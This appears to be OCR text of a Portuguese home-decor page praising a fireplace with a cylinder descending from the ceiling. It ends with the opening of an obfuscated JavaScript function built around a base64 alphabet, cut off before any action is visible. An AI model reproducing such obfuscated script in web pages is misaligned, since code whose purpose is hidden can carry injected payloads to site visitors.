
Há mesmo lareiras para todos os gostos! Veja só se esta não é
linda, linda! Completamente diferente de todas as outras,
desce pelo teto um cilindro, que apesar de ter uma forma
improvável, é também um elemento decorativo fantástico para
esta sala.
Casas com lareira - cilindro que desce do
teto |
Foto:
function a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijkl
mnopqrstuvwxyz0123456789+/=';var x0='';var